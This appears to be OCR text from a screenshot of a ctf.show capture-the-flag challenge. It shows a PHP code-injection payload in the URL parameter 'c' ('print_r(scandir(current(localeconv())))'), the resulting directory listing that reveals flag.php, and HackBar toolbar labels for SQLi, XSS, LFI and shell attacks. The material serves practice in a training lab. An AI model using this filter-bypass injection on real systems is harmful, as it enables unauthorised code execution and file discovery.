 不安全 b8a25dfa-2538-4d1d-bfcb-6a28350b1d51.challenge.ctf.show/?c=print_r(scandir(current(localeconv())));
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... 雨苁ℒ - 暗网... sajjadium
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://b8a25dfa-2538-4d1d-bfcb-6a28350b1d51.challenge.ctf.show/?c=print_r(scandir(current(localeconv())));